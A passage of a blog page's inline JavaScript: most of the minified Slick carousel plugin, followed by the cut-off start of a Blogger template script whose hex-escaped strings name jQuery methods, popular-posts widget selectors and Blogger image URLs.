f,g,h,d=this,e=a(b.target);switch(e.is("a")&&b.preventDefault(),e.is("li")||(e=e.closest("li")),h=0!==d.slideCount%d.options.slidesToScroll,f=h?0:(d.slideCount-d.currentSlide)%d.options.slidesToScroll,b.data.message){case"previous":g=0===f?d.options.slidesToScroll:d.options.slidesToShow-f,d.slideCount>d.options.slidesToShow&&d.slideHandler(d.currentSlide-g,!1,c);break;case"next":g=0===f?d.options.slidesToScroll:f,d.slideCount>d.options.slidesToShow&&d.slideHandler(d.currentSlide+g,!1,c);break;case"index":var i=0===b.data.index?0:b.data.index||e.index()*d.options.slidesToScroll;d.slideHandler(d.checkNavigable(i),!1,c),e.children().trigger("focus");break;default:return}},b.prototype.checkNavigable=function(a){var c,d,b=this;if(c=b.getNavigableIndexes(),d=0,a>c[c.length-1])a=c[c.length-1];else for(var e in c){if(a<c[e]){a=d;break}d=c[e]}return a},b.prototype.cleanUpEvents=function(){var b=this;b.options.dots&&null!==b.$dots&&(a("li",b.$dots).off("click.slick",b.changeSlide),b.options.pauseOnDotsHover===!0&&b.options.autoplay===!0&&a("li",b.$dots).off("mouseenter.slick",a.proxy(b.setPaused,b,!0)).off("mouseleave.slick",a.proxy(b.setPaused,b,!1))),b.options.arrows===!0&&b.slideCount>b.options.slidesToShow&&(b.$prevArrow&&b.$prevArrow.off("click.slick",b.changeSlide),b.$nextArrow&&b.$nextArrow.off("click.slick",b.changeSlide)),b.$list.off("touchstart.slick mousedown.slick",b.swipeHandler),b.$list.off("touchmove.slick mousemove.slick",b.swipeHandler),b.$list.off("touchend.slick mouseup.slick",b.swipeHandler),b.$list.off("touchcancel.slick mouseleave.slick",b.swipeHandler),b.$list.off("click.slick",b.clickHandler),a(document).off(b.visibilityChange,b.visibility),b.$list.off("mouseenter.slick",a.proxy(b.setPaused,b,!0)),b.$list.off("mouseleave.slick",a.proxy(b.setPaused,b,!1)),b.options.accessibility===!0&&b.$list.off("keydown.slick",b.keyHandler),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().off("click.slick",b.selectHandler),a(window).off("orientationchange.slick.slick-"+b.instanceUid,b.orientationChange),a(window).off("resize.slick.slick-"+b.instanceUid,b.resize),a("[draggable!=true]",b.$slideTrack).off("dragstart",b.preventDefault),a(window).off("load.slick.slick-"+b.instanceUid,b.setPosition),a(document).off("ready.slick.slick-"+b.instanceUid,b.setPosition)},b.prototype.cleanUpRows=function(){var b,a=this;a.options.rows>1&&(b=a.$slides.children().children(),b.removeAttr("style"),a.$slider.html(b))},b.prototype.clickHandler=function(a){var b=this;b.shouldClick===!1&&(a.stopImmediatePropagation(),a.stopPropagation(),a.preventDefault())},b.prototype.destroy=function(b){var c=this;c.autoPlayClear(),c.touchObject={},c.cleanUpEvents(),a(".slick-cloned",c.$slider).detach(),c.$dots&&c.$dots.remove(),c.$prevArrow&&"object"!=typeof c.options.prevArrow&&c.$prevArrow.remove(),c.$nextArrow&&"object"!=typeof c.options.nextArrow&&c.$nextArrow.remove(),c.$slides&&(c.$slides.removeClass("slick-slide slick-active slick-center slick-visible").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){a(this).attr("style",a(this).data("originalStyling"))}),c.$slideTrack.children(this.options.slide).detach(),c.$slideTrack.detach(),c.$list.detach(),c.$slider.append(c.$slides)),c.cleanUpRows(),c.$slider.removeClass("slick-slider"),c.$slider.removeClass("slick-initialized"),c.unslicked=!0,b||c.$slider.trigger("destroy",[c])},b.prototype.disableTransition=function(a){var b=this,c={};c[b.transitionType]="",b.options.fade===!1?b.$slideTrack.css(c):b.$slides.eq(a).css(c)},b.prototype.fadeSlide=function(a,b){var c=this;c.cssTransitions===!1?(c.$slides.eq(a).css({zIndex:1e3}),c.$slides.eq(a).animate({opacity:1},c.options.speed,c.options.easing,b)):(c.applyTransition(a),c.$slides.eq(a).css({opacity:1,zIndex:1e3}),b&&setTimeout(function(){c.disableTransition(a),b.call()},c.options.speed))},b.prototype.filterSlides=b.prototype.slickFilter=function(a){var b=this;null!==a&&(b.unload(),b.$slideTrack.children(this.options.slide).detach(),b.$slidesCache.filter(a).appendTo(b.$slideTrack),b.reinit())},b.prototype.getCurrent=b.prototype.slickCurrentSlide=function(){var a=this;return a.currentSlide},b.prototype.getDotCount=function(){var a=this,b=0,c=0,d=0;if(a.options.infinite===!0)for(;b<a.slideCount;)++d,b=c+a.options.slidesToShow,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;else if(a.options.centerMode===!0)d=a.slideCount;else for(;b<a.slideCount;)++d,b=c+a.options.slidesToShow,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;return d-1},b.prototype.getLeft=function(a){var c,d,f,b=this,e=0;return b.slideOffset=0,d=b.$slides.first().outerHeight(),b.options.infinite===!0?(b.slideCount>b.options.slidesToShow&&(b.slideOffset=-1*b.slideWidth*b.options.slidesToShow,e=-1*d*b.options.slidesToShow),0!==b.slideCount%b.options.slidesToScroll&&a+b.options.slidesToScroll>b.slideCount&&b.slideCount>b.options.slidesToShow&&(a>b.slideCount?(b.slideOffset=-1*(b.options.slidesToShow-(a-b.slideCount))*b.slideWidth,e=-1*(b.options.slidesToShow-(a-b.slideCount))*d):(b.slideOffset=-1*b.slideCount%b.options.slidesToScroll*b.slideWidth,e=-1*b.slideCount%b.options.slidesToScroll*d))):a+b.options.slidesToShow>b.slideCount&&(b.slideOffset=(a+b.options.slidesToShow-b.slideCount)*b.slideWidth,e=(a+b.options.slidesToShow-b.slideCount)*d),b.slideCount<=b.options.slidesToShow&&(b.slideOffset=0,e=0),b.options.centerMode===!0&&b.options.infinite===!0?b.slideOffset+=b.slideWidth*Math.floor(b.options.slidesToShow/2)-b.slideWidth:b.options.centerMode===!0&&(b.slideOffset=0,b.slideOffset+=b.slideWidth*Math.floor(b.options.slidesToShow/2)),c=b.options.vertical===!1?-1*a*b.slideWidth+b.slideOffset:-1*a*d+e,b.options.variableWidth===!0&&(f=b.slideCount<=b.options.slidesToShow||b.options.infinite===!1?b.$slideTrack.children(".slick-slide").eq(a):b.$slideTrack.children(".slick-slide").eq(a+b.options.slidesToShow),c=f[0]?-1*f[0].offsetLeft:0,b.options.centerMode===!0&&(f=b.options.infinite===!1?b.$slideTrack.children(".slick-slide").eq(a):b.$slideTrack.children(".slick-slide").eq(a+b.options.slidesToShow+1),c=f[0]?-1*f[0].offsetLeft:0,c+=(b.$list.width()-f.outerWidth())/2)),c},b.prototype.getOption=b.prototype.slickGetOption=function(a){var b=this;return b.options[a]},b.prototype.getNavigableIndexes=function(){var e,a=this,b=0,c=0,d=[];for(a.options.infinite===!1?e=a.slideCount:(b=-1*a.options.slidesToScroll,c=-1*a.options.slidesToScroll,e=2*a.slideCount);e>b;)d.push(b),b=c+a.options.slidesToScroll,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;return d},b.prototype.getSlick=function(){return this},b.prototype.getSlideCount=function(){var c,d,e,b=this;return e=b.options.centerMode===!0?b.slideWidth*Math.floor(b.options.slidesToShow/2):0,b.options.swipeToSlide===!0?(b.$slideTrack.find(".slick-slide").each(function(c,f){return f.offsetLeft-e+a(f).outerWidth()/2>-1*b.swipeLeft?(d=f,!1):void 0}),c=Math.abs(a(d).attr("data-slick-index")-b.currentSlide)||1):b.options.slidesToScroll},b.prototype.goTo=b.prototype.slickGoTo=function(a,b){var c=this;c.changeSlide({data:{message:"index",index:parseInt(a)}},b)},b.prototype.init=function(b){var c=this;a(c.$slider).hasClass("slick-initialized")||(a(c.$slider).addClass("slick-initialized"),c.buildRows(),c.buildOut(),c.setProps(),c.startLoad(),c.loadSlider(),c.initializeEvents(),c.updateArrows(),c.updateDots()),b&&c.$slider.trigger("init",[c])},b.prototype.initArrowEvents=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.on("click.slick",{message:"previous"},a.changeSlide),a.$nextArrow.on("click.slick",{message:"next"},a.changeSlide))},b.prototype.initDotEvents=function(){var b=this;b.options.dots===!0&&b.slideCount>b.options.slidesToShow&&a("li",b.$dots).on("click.slick",{message:"index"},b.changeSlide),b.options.dots===!0&&b.options.pauseOnDotsHover===!0&&b.options.autoplay===!0&&a("li",b.$dots).on("mouseenter.slick",a.proxy(b.setPaused,b,!0)).on("mouseleave.slick",a.proxy(b.setPaused,b,!1))},b.prototype.initializeEvents=function(){var b=this;b.initArrowEvents(),b.initDotEvents(),b.$list.on("touchstart.slick mousedown.slick",{action:"start"},b.swipeHandler),b.$list.on("touchmove.slick mousemove.slick",{action:"move"},b.swipeHandler),b.$list.on("touchend.slick mouseup.slick",{action:"end"},b.swipeHandler),b.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},b.swipeHandler),b.$list.on("click.slick",b.clickHandler),a(document).on(b.visibilityChange,a.proxy(b.visibility,b)),b.$list.on("mouseenter.slick",a.proxy(b.setPaused,b,!0)),b.$list.on("mouseleave.slick",a.proxy(b.setPaused,b,!1)),b.options.accessibility===!0&&b.$list.on("keydown.slick",b.keyHandler),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().on("click.slick",b.selectHandler),a(window).on("orientationchange.slick.slick-"+b.instanceUid,a.proxy(b.orientationChange,b)),a(window).on("resize.slick.slick-"+b.instanceUid,a.proxy(b.resize,b)),a("[draggable!=true]",b.$slideTrack).on("dragstart",b.preventDefault),a(window).on("load.slick.slick-"+b.instanceUid,b.setPosition),a(document).on("ready.slick.slick-"+b.instanceUid,b.setPosition)},b.prototype.initUI=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.show(),a.$nextArrow.show()),a.options.dots===!0&&a.slideCount>a.options.slidesToShow&&a.$dots.show(),a.options.autoplay===!0&&a.autoPlay()},b.prototype.keyHandler=function(a){var b=this;37===a.keyCode&&b.options.accessibility===!0?b.changeSlide({data:{message:"previous"}}):39===a.keyCode&&b.options.accessibility===!0&&b.changeSlide({data:{message:"next"}})},b.prototype.lazyLoad=function(){function g(b){a("img[data-lazy]",b).each(function(){var b=a(this),c=a(this).attr("data-lazy"),d=document.createElement("img");d.onload=function(){b.animate({opacity:1},200)},d.src=c,b.css({opacity:0}).attr("src",c).removeAttr("data-lazy").removeClass("slick-loading")})}var c,d,e,f,b=this;b.options.centerMode===!0?b.options.infinite===!0?(e=b.currentSlide+(b.options.slidesToShow/2+1),f=e+b.options.slidesToShow+2):(e=Math.max(0,b.currentSlide-(b.options.slidesToShow/2+1)),f=2+(b.options.slidesToShow/2+1)+b.currentSlide):(e=b.options.infinite?b.options.slidesToShow+b.currentSlide:b.currentSlide,f=e+b.options.slidesToShow,b.options.fade===!0&&(e>0&&e--,f<=b.slideCount&&f++)),c=b.$slider.find(".slick-slide").slice(e,f),g(c),b.slideCount<=b.options.slidesToShow?(d=b.$slider.find(".slick-slide"),g(d)):b.currentSlide>=b.slideCount-b.options.slidesToShow?(d=b.$slider.find(".slick-cloned").slice(0,b.options.slidesToShow),g(d)):0===b.currentSlide&&(d=b.$slider.find(".slick-cloned").slice(-1*b.options.slidesToShow),g(d))},b.prototype.loadSlider=function(){var a=this;a.setPosition(),a.$slideTrack.css({opacity:1}),a.$slider.removeClass("slick-loading"),a.initUI(),"progressive"===a.options.lazyLoad&&a.progressiveLazyLoad()},b.prototype.next=b.prototype.slickNext=function(){var a=this;a.changeSlide({data:{message:"next"}})},b.prototype.orientationChange=function(){var a=this;a.checkResponsive(),a.setPosition()},b.prototype.pause=b.prototype.slickPause=function(){var a=this;a.autoPlayClear(),a.paused=!0},b.prototype.play=b.prototype.slickPlay=function(){var a=this;a.paused=!1,a.autoPlay()},b.prototype.postSlide=function(a){var b=this;b.$slider.trigger("afterChange",[b,a]),b.animating=!1,b.setPosition(),b.swipeLeft=null,b.options.autoplay===!0&&b.paused===!1&&b.autoPlay()},b.prototype.prev=b.prototype.slickPrev=function(){var a=this;a.changeSlide({data:{message:"previous"}})},b.prototype.preventDefault=function(a){a.preventDefault()},b.prototype.progressiveLazyLoad=function(){var c,d,b=this;c=a("img[data-lazy]",b.$slider).length,c>0&&(d=a("img[data-lazy]",b.$slider).first(),d.attr("src",d.attr("data-lazy")).removeClass("slick-loading").load(function(){d.removeAttr("data-lazy"),b.progressiveLazyLoad(),b.options.adaptiveHeight===!0&&b.setPosition()}).error(function(){d.removeAttr("data-lazy"),b.progressiveLazyLoad()}))},b.prototype.refresh=function(b){var c=this,d=c.currentSlide;c.destroy(!0),a.extend(c,c.initials),c.init(),b||c.changeSlide({data:{message:"index",index:d}},!1)},b.prototype.reinit=function(){var b=this;b.$slides=b.$slideTrack.children(b.options.slide).addClass("slick-slide"),b.slideCount=b.$slides.length,b.currentSlide>=b.slideCount&&0!==b.currentSlide&&(b.currentSlide=b.currentSlide-b.options.slidesToScroll),b.slideCount<=b.options.slidesToShow&&(b.currentSlide=0),b.setProps(),b.setupInfinite(),b.buildArrows(),b.updateArrows(),b.initArrowEvents(),b.buildDots(),b.updateDots(),b.initDotEvents(),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().on("click.slick",b.selectHandler),b.setSlideClasses(0),b.setPosition(),b.$slider.trigger("reInit",[b])},b.prototype.resize=function(){var b=this;a(window).width()!==b.windowWidth&&(clearTimeout(b.windowDelay),b.windowDelay=window.setTimeout(function(){b.windowWidth=a(window).width(),b.checkResponsive(),b.unslicked||b.setPosition()},50))},b.prototype.removeSlide=b.prototype.slickRemove=function(a,b,c){var d=this;return"boolean"==typeof a?(b=a,a=b===!0?0:d.slideCount-1):a=b===!0?--a:a,d.slideCount<1||0>a||a>d.slideCount-1?!1:(d.unload(),c===!0?d.$slideTrack.children().remove():d.$slideTrack.children(this.options.slide).eq(a).remove(),d.$slides=d.$slideTrack.children(this.options.slide),d.$slideTrack.children(this.options.slide).detach(),d.$slideTrack.append(d.$slides),d.$slidesCache=d.$slides,d.reinit(),void 0)},b.prototype.setCSS=function(a){var d,e,b=this,c={};b.options.rtl===!0&&(a=-a),d="left"==b.positionProp?Math.ceil(a)+"px":"0px",e="top"==b.positionProp?Math.ceil(a)+"px":"0px",c[b.positionProp]=a,b.transformsEnabled===!1?b.$slideTrack.css(c):(c={},b.cssTransitions===!1?(c[b.animType]="translate("+d+", "+e+")",b.$slideTrack.css(c)):(c[b.animType]="translate3d("+d+", "+e+", 0px)",b.$slideTrack.css(c)))},b.prototype.setDimensions=function(){var a=this;a.options.vertical===!1?a.options.centerMode===!0&&a.$list.css({padding:"0px "+a.options.centerPadding}):(a.$list.height(a.$slides.first().outerHeight(!0)*a.options.slidesToShow),a.options.centerMode===!0&&a.$list.css({padding:a.options.centerPadding+" 0px"})),a.listWidth=a.$list.width(),a.listHeight=a.$list.height(),a.options.vertical===!1&&a.options.variableWidth===!1?(a.slideWidth=Math.ceil(a.listWidth/a.options.slidesToShow),a.$slideTrack.width(Math.ceil(a.slideWidth*a.$slideTrack.children(".slick-slide").length))):a.options.variableWidth===!0?a.$slideTrack.width(5e3*a.slideCount):(a.slideWidth=Math.ceil(a.listWidth),a.$slideTrack.height(Math.ceil(a.$slides.first().outerHeight(!0)*a.$slideTrack.children(".slick-slide").length)));var b=a.$slides.first().outerWidth(!0)-a.$slides.first().width();a.options.variableWidth===!1&&a.$slideTrack.children(".slick-slide").width(a.slideWidth-b)},b.prototype.setFade=function(){var c,b=this;b.$slides.each(function(d,e){c=-1*b.slideWidth*d,b.options.rtl===!0?a(e).css({position:"relative",right:c,top:0,zIndex:800,opacity:0}):a(e).css({position:"relative",left:c,top:0,zIndex:800,opacity:0})}),b.$slides.eq(b.currentSlide).css({zIndex:900,opacity:1})},b.prototype.setHeight=function(){var a=this;if(1===a.options.slidesToShow&&a.options.adaptiveHeight===!0&&a.options.vertical===!1){var b=a.$slides.eq(a.currentSlide).outerHeight(!0);a.$list.css("height",b)}},b.prototype.setOption=b.prototype.slickSetOption=function(a,b,c){var d=this;d.options[a]=b,c===!0&&(d.unload(),d.reinit())},b.prototype.setPosition=function(){var a=this;a.setDimensions(),a.setHeight(),a.options.fade===!1?a.setCSS(a.getLeft(a.currentSlide)):a.setFade(),a.$slider.trigger("setPosition",[a])},b.prototype.setProps=function(){var a=this,b=document.body.style;a.positionProp=a.options.vertical===!0?"top":"left","top"===a.positionProp?a.$slider.addClass("slick-vertical"):a.$slider.removeClass("slick-vertical"),(void 0!==b.WebkitTransition||void 0!==b.MozTransition||void 0!==b.msTransition)&&a.options.useCSS===!0&&(a.cssTransitions=!0),void 0!==b.OTransform&&(a.animType="OTransform",a.transformType="-o-transform",a.transitionType="OTransition",void 0===b.perspectiveProperty&&void 0===b.webkitPerspective&&(a.animType=!1)),void 0!==b.MozTransform&&(a.animType="MozTransform",a.transformType="-moz-transform",a.transitionType="MozTransition",void 0===b.perspectiveProperty&&void 0===b.MozPerspective&&(a.animType=!1)),void 0!==b.webkitTransform&&(a.animType="webkitTransform",a.transformType="-webkit-transform",a.transitionType="webkitTransition",void 0===b.perspectiveProperty&&void 0===b.webkitPerspective&&(a.animType=!1)),void 0!==b.msTransform&&(a.animType="msTransform",a.transformType="-ms-transform",a.transitionType="msTransition",void 0===b.msTransform&&(a.animType=!1)),void 0!==b.transform&&a.animType!==!1&&(a.animType="transform",a.transformType="transform",a.transitionType="transition"),a.transformsEnabled=null!==a.animType&&a.animType!==!1},b.prototype.setSlideClasses=function(a){var c,d,e,f,b=this;b.$slider.find(".slick-slide").removeClass("slick-active").attr("aria-hidden","true").removeClass("slick-center"),d=b.$slider.find(".slick-slide"),b.options.centerMode===!0?(c=Math.floor(b.options.slidesToShow/2),b.options.infinite===!0&&(a>=c&&a<=b.slideCount-1-c?b.$slides.slice(a-c,a+c+1).addClass("slick-active").attr("aria-hidden","false"):(e=b.options.slidesToShow+a,d.slice(e-c+1,e+c+2).addClass("slick-active").attr("aria-hidden","false")),0===a?d.eq(d.length-1-b.options.slidesToShow).addClass("slick-center"):a===b.slideCount-1&&d.eq(b.options.slidesToShow).addClass("slick-center")),b.$slides.eq(a).addClass("slick-center")):a>=0&&a<=b.slideCount-b.options.slidesToShow?b.$slides.slice(a,a+b.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):d.length<=b.options.slidesToShow?d.addClass("slick-active").attr("aria-hidden","false"):(f=b.slideCount%b.options.slidesToShow,e=b.options.infinite===!0?b.options.slidesToShow+a:a,b.options.slidesToShow==b.options.slidesToScroll&&b.slideCount-a<b.options.slidesToShow?d.slice(e-(b.options.slidesToShow-f),e+f).addClass("slick-active").attr("aria-hidden","false"):d.slice(e,e+b.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===b.options.lazyLoad&&b.lazyLoad()},b.prototype.setupInfinite=function(){var c,d,e,b=this;if(b.options.fade===!0&&(b.options.centerMode=!1),b.options.infinite===!0&&b.options.fade===!1&&(d=null,b.slideCount>b.options.slidesToShow)){for(e=b.options.centerMode===!0?b.options.slidesToShow+1:b.options.slidesToShow,c=b.slideCount;c>b.slideCount-e;c-=1)d=c-1,a(b.$slides[d]).clone(!0).attr("id","").attr("data-slick-index",d-b.slideCount).prependTo(b.$slideTrack).addClass("slick-cloned");for(c=0;e>c;c+=1)d=c,a(b.$slides[d]).clone(!0).attr("id","").attr("data-slick-index",d+b.slideCount).appendTo(b.$slideTrack).addClass("slick-cloned");b.$slideTrack.find(".slick-cloned").find("[id]").each(function(){a(this).attr("id","")})}},b.prototype.setPaused=function(a){var b=this;b.options.autoplay===!0&&b.options.pauseOnHover===!0&&(b.paused=a,a?b.autoPlayClear():b.autoPlay())},b.prototype.selectHandler=function(b){var c=this,d=a(b.target).is(".slick-slide")?a(b.target):a(b.target).parents(".slick-slide"),e=parseInt(d.attr("data-slick-index"));return e||(e=0),c.slideCount<=c.options.slidesToShow?(c.$slider.find(".slick-slide").removeClass("slick-active").attr("aria-hidden","true"),c.$slides.eq(e).addClass("slick-active").attr("aria-hidden","false"),c.options.centerMode===!0&&(c.$slider.find(".slick-slide").removeClass("slick-center"),c.$slides.eq(e).addClass("slick-center")),c.asNavFor(e),void 0):(c.slideHandler(e),void 0)},b.prototype.slideHandler=function(a,b,c){var d,e,f,g,h=null,i=this;return b=b||!1,i.animating===!0&&i.options.waitForAnimate===!0||i.options.fade===!0&&i.currentSlide===a||i.slideCount<=i.options.slidesToShow?void 0:(b===!1&&i.asNavFor(a),d=a,h=i.getLeft(d),g=i.getLeft(i.currentSlide),i.currentLeft=null===i.swipeLeft?g:i.swipeLeft,i.options.infinite===!1&&i.options.centerMode===!1&&(0>a||a>i.getDotCount()*i.options.slidesToScroll)?(i.options.fade===!1&&(d=i.currentSlide,c!==!0?i.animateSlide(g,function(){i.postSlide(d)}):i.postSlide(d)),void 0):i.options.infinite===!1&&i.options.centerMode===!0&&(0>a||a>i.slideCount-i.options.slidesToScroll)?(i.options.fade===!1&&(d=i.currentSlide,c!==!0?i.animateSlide(g,function(){i.postSlide(d)}):i.postSlide(d)),void 0):(i.options.autoplay===!0&&clearInterval(i.autoPlayTimer),e=0>d?0!==i.slideCount%i.options.slidesToScroll?i.slideCount-i.slideCount%i.options.slidesToScroll:i.slideCount+d:d>=i.slideCount?0!==i.slideCount%i.options.slidesToScroll?0:d-i.slideCount:d,i.animating=!0,i.$slider.trigger("beforeChange",[i,i.currentSlide,e]),f=i.currentSlide,i.currentSlide=e,i.setSlideClasses(i.currentSlide),i.updateDots(),i.updateArrows(),i.options.fade===!0?(c!==!0?i.fadeSlide(e,function(){i.postSlide(e)}):i.postSlide(e),i.animateHeight(),void 0):(c!==!0?i.animateSlide(h,function(){i.postSlide(e)}):i.postSlide(e),void 0)))},b.prototype.startLoad=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.hide(),a.$nextArrow.hide()),a.options.dots===!0&&a.slideCount>a.options.slidesToShow&&a.$dots.hide(),a.$slider.addClass("slick-loading")},b.prototype.swipeDirection=function(){var a,b,c,d,e=this;return a=e.touchObject.startX-e.touchObject.curX,b=e.touchObject.startY-e.touchObject.curY,c=Math.atan2(b,a),d=Math.round(180*c/Math.PI),0>d&&(d=360-Math.abs(d)),45>=d&&d>=0?e.options.rtl===!1?"left":"right":360>=d&&d>=315?e.options.rtl===!1?"left":"right":d>=135&&225>=d?e.options.rtl===!1?"right":"left":e.options.verticalSwiping===!0?d>=35&&135>=d?"left":"right":"vertical"},b.prototype.swipeEnd=function(){var c,b=this;if(b.dragging=!1,b.shouldClick=b.touchObject.swipeLength>10?!1:!0,void 0===b.touchObject.curX)return!1;if(b.touchObject.edgeHit===!0&&b.$slider.trigger("edge",[b,b.swipeDirection()]),b.touchObject.swipeLength>=b.touchObject.minSwipe)switch(b.swipeDirection()){case"left":c=b.options.swipeToSlide?b.checkNavigable(b.currentSlide+b.getSlideCount()):b.currentSlide+b.getSlideCount(),b.slideHandler(c),b.currentDirection=0,b.touchObject={},b.$slider.trigger("swipe",[b,"left"]);break;case"right":c=b.options.swipeToSlide?b.checkNavigable(b.currentSlide-b.getSlideCount()):b.currentSlide-b.getSlideCount(),b.slideHandler(c),b.currentDirection=1,b.touchObject={},b.$slider.trigger("swipe",[b,"right"])
}else b.touchObject.startX!==b.touchObject.curX&&(b.slideHandler(b.currentSlide),b.touchObject={})},b.prototype.swipeHandler=function(a){var b=this;if(!(b.options.swipe===!1||"ontouchend"in document&&b.options.swipe===!1||b.options.draggable===!1&&-1!==a.type.indexOf("mouse")))switch(b.touchObject.fingerCount=a.originalEvent&&void 0!==a.originalEvent.touches?a.originalEvent.touches.length:1,b.touchObject.minSwipe=b.listWidth/b.options.touchThreshold,b.options.verticalSwiping===!0&&(b.touchObject.minSwipe=b.listHeight/b.options.touchThreshold),a.data.action){case"start":b.swipeStart(a);break;case"move":b.swipeMove(a);break;case"end":b.swipeEnd(a)}},b.prototype.swipeMove=function(a){var d,e,f,g,h,b=this;return h=void 0!==a.originalEvent?a.originalEvent.touches:null,!b.dragging||h&&1!==h.length?!1:(d=b.getLeft(b.currentSlide),b.touchObject.curX=void 0!==h?h[0].pageX:a.clientX,b.touchObject.curY=void 0!==h?h[0].pageY:a.clientY,b.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(b.touchObject.curX-b.touchObject.startX,2))),b.options.verticalSwiping===!0&&(b.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(b.touchObject.curY-b.touchObject.startY,2)))),e=b.swipeDirection(),"vertical"!==e?(void 0!==a.originalEvent&&b.touchObject.swipeLength>4&&a.preventDefault(),g=(b.options.rtl===!1?1:-1)*(b.touchObject.curX>b.touchObject.startX?1:-1),b.options.verticalSwiping===!0&&(g=b.touchObject.curY>b.touchObject.startY?1:-1),f=b.touchObject.swipeLength,b.touchObject.edgeHit=!1,b.options.infinite===!1&&(0===b.currentSlide&&"right"===e||b.currentSlide>=b.getDotCount()&&"left"===e)&&(f=b.touchObject.swipeLength*b.options.edgeFriction,b.touchObject.edgeHit=!0),b.swipeLeft=b.options.vertical===!1?d+f*g:d+f*(b.$list.height()/b.listWidth)*g,b.options.verticalSwiping===!0&&(b.swipeLeft=d+f*g),b.options.fade===!0||b.options.touchMove===!1?!1:b.animating===!0?(b.swipeLeft=null,!1):(b.setCSS(b.swipeLeft),void 0)):void 0)},b.prototype.swipeStart=function(a){var c,b=this;return 1!==b.touchObject.fingerCount||b.slideCount<=b.options.slidesToShow?(b.touchObject={},!1):(void 0!==a.originalEvent&&void 0!==a.originalEvent.touches&&(c=a.originalEvent.touches[0]),b.touchObject.startX=b.touchObject.curX=void 0!==c?c.pageX:a.clientX,b.touchObject.startY=b.touchObject.curY=void 0!==c?c.pageY:a.clientY,b.dragging=!0,void 0)},b.prototype.unfilterSlides=b.prototype.slickUnfilter=function(){var a=this;null!==a.$slidesCache&&(a.unload(),a.$slideTrack.children(this.options.slide).detach(),a.$slidesCache.appendTo(a.$slideTrack),a.reinit())},b.prototype.unload=function(){var b=this;a(".slick-cloned",b.$slider).remove(),b.$dots&&b.$dots.remove(),b.$prevArrow&&"object"!=typeof b.options.prevArrow&&b.$prevArrow.remove(),b.$nextArrow&&"object"!=typeof b.options.nextArrow&&b.$nextArrow.remove(),b.$slides.removeClass("slick-slide slick-active slick-visible").attr("aria-hidden","true").css("width","")},b.prototype.unslick=function(a){var b=this;b.$slider.trigger("unslick",[b,a]),b.destroy()},b.prototype.updateArrows=function(){var b,a=this;b=Math.floor(a.options.slidesToShow/2),a.options.arrows===!0&&a.options.infinite!==!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.removeClass("slick-disabled"),a.$nextArrow.removeClass("slick-disabled"),0===a.currentSlide?(a.$prevArrow.addClass("slick-disabled"),a.$nextArrow.removeClass("slick-disabled")):a.currentSlide>=a.slideCount-a.options.slidesToShow&&a.options.centerMode===!1?(a.$nextArrow.addClass("slick-disabled"),a.$prevArrow.removeClass("slick-disabled")):a.currentSlide>=a.slideCount-1&&a.options.centerMode===!0&&(a.$nextArrow.addClass("slick-disabled"),a.$prevArrow.removeClass("slick-disabled")))},b.prototype.updateDots=function(){var a=this;null!==a.$dots&&(a.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),a.$dots.find("li").eq(Math.floor(a.currentSlide/a.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},b.prototype.visibility=function(){var a=this;document[a.hidden]?(a.paused=!0,a.autoPlayClear()):a.options.autoplay===!0&&(a.paused=!1,a.autoPlay())},a.fn.slick=function(){var g,a=this,c=arguments[0],d=Array.prototype.slice.call(arguments,1),e=a.length,f=0;for(f;e>f;f++)if("object"==typeof c||"undefined"==typeof c?a[f].slick=new b(a[f],c):g=a[f].slick[c].apply(a[f].slick,d),"undefined"!=typeof g)return g;return a}});

//]]>
</script>
<script>//<![CDATA[
var _0x3465=["\x73","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x68\x65\x69\x67\x68\x74","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x20\x2C\x20\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x32\x20\x2C\x20\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x33","\x72\x65\x61\x64\x79","\x68\x74\x74\x70\x3A\x2F\x2F\x69\x6D\x67\x32\x2E\x62\x6C\x6F\x67\x62\x6C\x6F\x67\x2E\x63\x6F\x6D\x2F\x69\x6D\x67\x2F\x62\x31\x36\x2D\x72\x6F\x75\x6E\x64\x65\x64\x2E\x67\x69\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x32\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x6A\x51\x78\x53\x39\x64\x71\x44\x59\x61\x41\x2F\x56\x38\x31\x78\x62\x77\x48\x58\x46\x4D\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x41\x33\x55\x2F\x67\x42\x65\x48\x77\x56\x64\x71\x62\x4E\x59\x38\x70\x79\x37\x4F\x52\x38\x74\x4A\x70\x55\x37\x52\x65\x65\x79\x6D\x48\x54\x74\x2D\x51\x43\x4C\x63\x42\x2F\x73\x31\x36\x30\x30\x2F\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x5F\x75\x73\x65\x72\x2E\x70\x6E\x67","\x68\x74\x74\x70\x3A\x2F\x2F\x69\x6D\x67\x31\x2E\x62\x6C\x6F\x67\x62\x6C\x6F\x67\x2E\x63\x6F\x